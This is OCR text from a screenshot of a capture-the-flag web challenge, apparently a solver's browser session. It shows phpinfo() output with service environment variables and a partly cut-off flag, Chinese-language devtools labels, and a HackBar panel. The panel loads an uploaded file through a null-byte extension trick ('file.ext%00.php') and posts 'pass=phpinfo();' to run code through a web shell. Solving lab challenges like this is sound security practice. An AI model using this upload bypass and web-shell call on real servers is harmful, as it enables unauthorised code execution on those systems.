 _ENV["TCP_SVC_46BA75F3_4542_421D_8AC9_467AF0351C17_SERVICE_PORT_5000"] 5000
_ENV["TCP_SVC_46BA75F3_4542_421D_8AC9_467AF0351C17_PORT"] tcp://10.111.88.141:5000
_ENV["TCP_SVC_328E8745_3105_4244_90BA_C3D840E2E1EC_PORT"] tcp://10.101.189.203:9999
_ENV["TCP_SVC_65D69631_068D_4C9F_95D5_08744110FFA7_PORT_9999_TCP_PROTO"] tcp
_ENV["GEEK_FLAG"] SYC{e236d522-9e4f-428f-a955-1d
_ENV["FRONTEND_PORT_80_TCP_PROTO"] tcp
_ENV["TCP_SVC_072549AB_2B49_4AA2_9622_7461FFFE0E83_PORT_5000_TCP_PROTO"] tcp
_ENV["TCP_SVC_DA2BDB14_2640_4CD5_AF60_2A3877D93C83_SERVICE_HOST"] 10.97.221.43
_ENV["TCP_SVC_ED9FDA44_A26F_4772_8460_72876DFEB288_PORT_9999_TCP_PORT"] 9999
SYC 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS Other
Load URL http://80-947b41c5-b712-466d-bc72-0108163f9430.challenge.ctfplus.cn/uploads/file.ext%00.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();